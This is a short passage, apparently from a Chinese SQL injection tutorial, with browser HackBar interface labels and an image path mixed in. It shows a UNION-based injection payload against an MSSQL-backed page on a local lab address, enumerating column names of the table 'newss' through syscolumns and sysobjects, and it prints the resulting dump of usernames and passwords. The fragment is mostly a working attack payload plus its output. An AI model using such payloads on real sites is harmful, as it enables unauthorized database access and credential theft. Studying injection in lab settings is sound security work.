 执行语句:
select * from newss where id=1 UNION SELECT null,(select top 1 name from syscolumns where id in (select id from sysobjects where name='newss') and name not in (select top 1 name from syscolumns where id in (select id
from sysobjects where name='newss'))),null,null
结果为:
id username password other
1 admin admin888 admin123
username
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
填写对应表名
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
Execute
http://192.168.1.10:8100/test.aspx?id=1 UNION SELECT null,(select top 1 name from syscolumns where id in (select id from sysobjects where name='newss') and name not in (select top 1 name from syscolumns where id in (select id from sysobjects where
name='newss'))),null,null
Post data Referer User Agent Cookies Clear All
填写对应表名
修改此参数依次获取所有列的列名
安全鸭